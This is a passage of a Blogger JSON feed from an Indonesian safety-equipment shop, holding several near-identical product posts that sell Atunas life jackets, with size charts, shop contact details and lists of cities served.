Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/887092372767828832"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/887092372767828832"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/supplier-pelampung-pelaut-nelayan-ready-segala-ukuran-di-jepara.html","title":"Supplier Pelampung Pelaut \/ Nelayan Ready Segala Ukuran di Jepara"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiROCyVrNV6dunPkAclpAGoEGwr3x5W9WjRFH7sZZOkyXQq3qfRlilpu59ZTnTpp34C0YXNceszV5ScoRDtZUjray6Vr6P6zTRnK8u5ZwOS7UvYZqrrgfPbZxjqs7iW_ZCwnkciYVbszUGa\/s72-c\/pel.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7967984846953641241"},"published":{"$t":"2020-04-13T17:31:00.001-07:00"},"updated":{"$t":"2020-04-13T17:31:46.319-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Pelampung Tebal Tim Sar Pelampug Merk Atunas Asli di Jambi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Pelampung Tebal Tim Sar Pelampug Merk Atunas Asli di Jambi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRrnllAAEnghhLcpT0vPcVMbS4m27km0R1lKDqJpHMFxNqYYGvkBSQEEhX61vL2jFLAIEt1IYlygoABMrsWPLQCrbDL-r2dQl3qgboqftBNLRI44XKuszVcUvjNysW_wOH0mFtc-XOAzcx\/s1600\/baju.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Pelampung Tebal Tim Sar Pelampug Merk Atunas Asli di Jambi\" border=\"0\" data-original-height=\"300\" data-original-width=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRrnllAAEnghhLcpT0vPcVMbS4m27km0R1lKDqJpHMFxNqYYGvkBSQEEhX61vL2jFLAIEt1IYlygoABMrsWPLQCrbDL-r2dQl3qgboqftBNLRI44XKuszVcUvjNysW_wOH0mFtc-XOAzcx\/s1600\/baju.jpg\" title=\"Jual Pelampung Tebal Tim Sar Pelampug Merk Atunas Asli di Jambi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLIFE JACKET\/ROMPI PELAMPUNG MERK ATUNAS UNTUK KESELAMATAN OLAHRAGA AIR-MURAH BANGET\u003Cbr \/\u003E\n(CATATAN: barang yang dikirim sesuai invoice. Tidak boleh komplain)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUNTUK HARGA UKURAN LAINNYA, LIHAT LAPAK \/ THREAD LAINNYA\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUKURAN S - JUMLAH TALI 2\u003Cbr \/\u003E\nUKURAN M - JUMLAH TALI 3\u003Cbr \/\u003E\nUKURAN L - JUMLAH TALI 4\u003Cbr \/\u003E\nUKURAN XL - JUMLAH TALI 5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWARNA TALI HITAM\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk menjaga keselamatan diri terutama saat berolahraga air\u003Cbr \/\u003E\nbiasa dipakai untuk banana boat, rafting, snorkeling dan lain2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLife Jacket yang merupakan standar keselamatan untuk setiap angkutan laut.\u003Cbr \/\u003E\nTipe ini terkenal ekonomis dan sudah standar minimal untuk life vest.\u003Cbr \/\u003E\n- Daya apung lebih tinggi dari merek lain dengan harga sama\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran Life Jacket Sesuai Dengan Bobot\u003Cbr \/\u003E\n1. Berat badan 30kg - 45kg ukuran S\u003Cbr \/\u003E\n2. Berat badan 50kg - 70kg ukuran M\u003Cbr \/\u003E\n3. Berat badan 70kg - 85kg ukuran L\u003Cbr \/\u003E\n4. Berat badan 85kg - ke atas ukuran XL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Pelampung Tebal Tim Sar Pelampug Merk Atunas Asli di Jambi, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-life-jaket-atunas-pelampung-basarnas-ori-di-palembang.html\"\u003EJual Life Jaket Atunas Pelampung Basarnas Ori di Palembang\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-pelampung-tni-size-m-l-xl-ready-banyak-di-bekasi.html\"\u003EJual Pelampung TNI Size M,L,XL Ready Banyak di Bekasi\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-jaket-keselamatan-berenang-atunas-murah-di-bandung.html\"\u003EJual Jaket Keselamatan Berenang Atunas Murah di Bandung\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7967984846953641241\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-pelampung-tebal-tim-sar-pelampug0merk-atunas-asli-di-jambi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7967984846953641241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7967984846953641241"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-pelampung-tebal-tim-sar-pelampug0merk-atunas-asli-di-jambi.html","title":"Jual Pelampung Tebal Tim Sar Pelampug Merk Atunas Asli di Jambi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRrnllAAEnghhLcpT0vPcVMbS4m27km0R1lKDqJpHMFxNqYYGvkBSQEEhX61vL2jFLAIEt1IYlygoABMrsWPLQCrbDL-r2dQl3qgboqftBNLRI44XKuszVcUvjNysW_wOH0mFtc-XOAzcx\/s72-c\/baju.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-247846365099529219"},"published":{"$t":"2020-04-13T17:27:00.001-07:00"},"updated":{"$t":"2020-04-13T17:27:28.934-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Life Jaket Atunas Pelampung Basarnas Ori di Palembang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Life Jaket Atunas Pelampung Basarnas Ori di Palembang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvF-A3M16grF_VyBPYy8CLI9lGbTIqi4LutxHu33TXs2Zz-mo3ZgCFZQsjSztKRbEf4LYbZpYtHZ75jYhsuvLKVpueK4aHUPejfb2VWeXmkcMfiKWccXfBffzkQIOXPRYY1tgkUzjeoxjH\/s1600\/atunas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Life Jaket Atunas Pelampung Basarnas Ori di Palembang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvF-A3M16grF_VyBPYy8CLI9lGbTIqi4LutxHu33TXs2Zz-mo3ZgCFZQsjSztKRbEf4LYbZpYtHZ75jYhsuvLKVpueK4aHUPejfb2VWeXmkcMfiKWccXfBffzkQIOXPRYY1tgkUzjeoxjH\/s1600\/atunas.png\" title=\"Jual Life Jaket Atunas Pelampung Basarnas Ori di Palembang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLIFE JACKET\/ROMPI PELAMPUNG MERK ATUNAS UNTUK KESELAMATAN OLAHRAGA AIR-MURAH BANGET\u003Cbr \/\u003E\n(CATATAN: barang yang dikirim sesuai invoice. Tidak boleh komplain)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUNTUK HARGA UKURAN LAINNYA, LIHAT LAPAK \/ THREAD LAINNYA\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUKURAN S - JUMLAH TALI 2\u003Cbr \/\u003E\nUKURAN M - JUMLAH TALI 3\u003Cbr \/\u003E\nUKURAN L - JUMLAH TALI 4\u003Cbr \/\u003E\nUKURAN XL - JUMLAH TALI 5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWARNA TALI HITAM\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk menjaga keselamatan diri terutama saat berolahraga air\u003Cbr \/\u003E\nbiasa dipakai untuk banana boat, rafting, snorkeling dan lain2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLife Jacket yang merupakan standar keselamatan untuk setiap angkutan laut.\u003Cbr \/\u003E\nTipe ini terkenal ekonomis dan sudah standar minimal untuk life vest.\u003Cbr \/\u003E\n- Daya apung lebih tinggi dari merek lain dengan harga sama\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran Life Jacket Sesuai Dengan Bobot\u003Cbr \/\u003E\n1. Berat badan 30kg - 45kg ukuran S\u003Cbr \/\u003E\n2. Berat badan 50kg - 70kg ukuran M\u003Cbr \/\u003E\n3. Berat badan 70kg - 85kg ukuran L\u003Cbr \/\u003E\n4. Berat badan 85kg - ke atas ukuran XL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Life Jaket Atunas Pelampung Basarnas Ori di Palembang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-box-ballas-explosion-proof-warom-baz51-di-aceh.html\"\u003EJual Box Ballas Explosion Proof WAROM BAZ51 di Aceh\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-pelampung-tni-size-m-l-xl-ready-banyak-di-bekasi.html\"\u003EJual Pelampung TNI Size M,L,XL Ready Banyak di Bekasi\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-jaket-keselamatan-berenang-atunas-murah-di-bandung.html\"\u003EJual Jaket Keselamatan Berenang Atunas Murah di Bandung\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/247846365099529219\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-life-jaket-atunas-pelampung-basarnas-ori-di-palembang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/247846365099529219"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/247846365099529219"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-life-jaket-atunas-pelampung-basarnas-ori-di-palembang.html","title":"Jual Life Jaket Atunas Pelampung Basarnas Ori di Palembang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvF-A3M16grF_VyBPYy8CLI9lGbTIqi4LutxHu33TXs2Zz-mo3ZgCFZQsjSztKRbEf4LYbZpYtHZ75jYhsuvLKVpueK4aHUPejfb2VWeXmkcMfiKWccXfBffzkQIOXPRYY1tgkUzjeoxjH\/s72-c\/atunas.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3605423758268510546"},"published":{"$t":"2020-04-13T17:21:00.001-07:00"},"updated":{"$t":"2020-04-13T17:21:35.321-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Jaket Keselamatan Berenang Atunas Murah di Bandung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Jaket Keselamatan Berenang Atunas Murah di Bandung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mWOJ4qaKfn-mUkaesg3AqVt5J8547QLA0_RUGfKWxWNZTE68f32DH-UvxJHBwIRzcAafrbL8MBV4mxbDd0YZ00QeJRoKcYlWp5Tz2oJ7D_8z5f_mse-YUMRFSBLLcLx4qFtzyQB9iwIG\/s1600\/pelam.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Jaket Keselamatan Berenang Atunas Murah di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mWOJ4qaKfn-mUkaesg3AqVt5J8547QLA0_RUGfKWxWNZTE68f32DH-UvxJHBwIRzcAafrbL8MBV4mxbDd0YZ00QeJRoKcYlWp5Tz2oJ7D_8z5f_mse-YUMRFSBLLcLx4qFtzyQB9iwIG\/s1600\/pelam.jpg\" title=\"Jual Jaket Keselamatan Berenang Atunas Murah di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSIZE L\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- LIFE JACKET\/ROMPI PELAMPUNG MERK ATUNAS UNTUK KESELAMATAN OLAHRAGA AIR-MURAH BANGET\u003Cbr \/\u003E\n(CATATAN: barang yang dikirim sesuai invoice. Tidak boleh komplain)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUNTUK HARGA UKURAN LAINNYA, LIHAT LAPAK \/ THREAD LAINNYA\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUKURAN S - JUMLAH TALI 2\u003Cbr \/\u003E\nUKURAN M - JUMLAH TALI 3\u003Cbr \/\u003E\nUKURAN L - JUMLAH TALI 4\u003Cbr \/\u003E\nUKURAN XL - JUMLAH TALI 5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWARNA TALI HITAM\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk menjaga keselamatan diri terutama saat berolahraga air\u003Cbr \/\u003E\nbiasa dipakai untuk banana boat, rafting, snorkeling dan lain2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLife Jacket yang merupakan standar keselamatan untuk setiap angkutan laut.\u003Cbr \/\u003E\nTipe ini terkenal ekonomis dan sudah standar minimal untuk life vest.\u003Cbr \/\u003E\n- Daya apung lebih tinggi dari merek lain dengan harga sama\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran Life Jacket Sesuai Dengan Bobot\u003Cbr \/\u003E\n1. Berat badan 30kg - 45kg ukuran S\u003Cbr \/\u003E\n2. Berat badan 50kg - 70kg ukuran M\u003Cbr \/\u003E\n3. Berat badan 70kg - 85kg ukuran L\u003Cbr \/\u003E\n4. Berat badan 85kg - ke atas ukuran XL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Jaket Keselamatan Berenang Atunas Murah di Bandung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-box-ballas-explosion-proof-warom-baz51-di-aceh.html\"\u003EJual Box Ballas Explosion Proof WAROM BAZ51 di Aceh\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-pelampung-tni-size-m-l-xl-ready-banyak-di-bekasi.html\"\u003EJual Pelampung TNI Size M,L,XL Ready Banyak di Bekasi\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-semua-produk-control-stations-bzc-explosion-proof-warom-di-banyuwangi.html\"\u003EJual Semua Produk Control Stations BZC ExplosionWarom di Banyuwangi\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3605423758268510546\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-jaket-keselamatan-berenang-atunas-murah-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3605423758268510546"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3605423758268510546"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-jaket-keselamatan-berenang-atunas-murah-di-bandung.html","title":"Jual Jaket Keselamatan Berenang Atunas Murah di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mWOJ4qaKfn-mUkaesg3AqVt5J8547QLA0_RUGfKWxWNZTE68f32DH-UvxJHBwIRzcAafrbL8MBV4mxbDd0YZ00QeJRoKcYlWp5Tz2oJ7D_8z5f_mse-YUMRFSBLLcLx4qFtzyQB9iwIG\/s72-c\/pelam.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4263443683299677809"},"published":{"$t":"2020-04-13T17:14:00.000-07:00"},"updated":{"$t":"2020-04-13T17:14:48.749-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Pelampung TNI Size M,L,XL Ready Banyak di Bekasi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Pelampung TNI Size M,L,XL Ready Banyak di Bekasi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBLPg6UTHIZB5OiIUkamalVtzQmcv-tbiboU32KghHKM4NIJXhewJJdE9qqQn5dkk331GUX91lbonADFKgaB7af4eT0czOa292Lgxa8NR9FTspqfV0LjRfKkhgph9YM_8m_cFxU7xKMLgl\/s1600\/pelampung.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Pelampung TNI Size M,L,XL Ready Banyak di Bekasi\" border=\"0\" data-original-height=\"300\" data-original-width=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBLPg6UTHIZB5OiIUkamalVtzQmcv-tbiboU32KghHKM4NIJXhewJJdE9qqQn5dkk331GUX91lbonADFKgaB7af4eT0czOa292Lgxa8NR9FTspqfV0LjRfKkhgph9YM_8m_cFxU7xKMLgl\/s1600\/pelampung.jpg\" title=\"Jual Pelampung TNI Size M,L,XL Ready Banyak di Bekasi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nkami menjual, harga life jacket atunas, pelampung renang, Pelampung Atunas, Life Jacket atunas, Pelampung atunas murah, pelampung atunas surabaya, jaket pelampung atunas, harga pelampung atunas, jual pelampung atunas, baju pelampung atunas, distributor pelampung atunas, pelampung merk atunas, jual baju pelampung atunas,, Jjual Life Jacket, Baju pelampung, Jaket Keselamatan, Life Jacket solas Approved, Life Jacket besto, Contoh Life Jacket atunas, Gambar Life Jacket atunas, Jual Life Jacket atunas, alamat life jacket atunas,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Pelampung TNI Size M,L,XL Ready Banyak di Bekasi, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-box-ballas-explosion-proof-warom-baz51-di-aceh.html\"\u003EJual Box Ballas Explosion Proof WAROM BAZ51 di Aceh\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-cable-glands-plastic-unarmored-dqm-i-warom-di-surabaya.html\"\u003EJual Cable Glands Plastic Unarmored DQM-I Warom di Surabaya\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-semua-produk-control-stations-bzc-explosion-proof-warom-di-banyuwangi.html\"\u003EJual Semua Produk Control Stations BZC ExplosionWarom di Banyuwangi\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4263443683299677809\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-pelampung-tni-size-m-l-xl-ready-banyak-di-bekasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4263443683299677809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4263443683299677809"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-pelampung-tni-size-m-l-xl-ready-banyak-di-bekasi.html","title":"Jual Pelampung TNI Size M,L,XL Ready Banyak di Bekasi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBLPg6UTHIZB5OiIUkamalVtzQmcv-tbiboU32KghHKM4NIJXhewJJdE9qqQn5dkk331GUX91lbonADFKgaB7af4eT0czOa292Lgxa8NR9FTspqfV0LjRfKkhgph9YM_8m_cFxU7xKMLgl\/s72-c\/pelampung.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1124651876135294832"},"published":{"$t":"2018-12-19T20:27:00.001-08:00"},"updated":{"$t":"2018-12-19T20:27:12.879-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Rompi Pelampung Original di cilacap"},"content":{"type":"html","$t":"Toko Karya Nusatama Jual 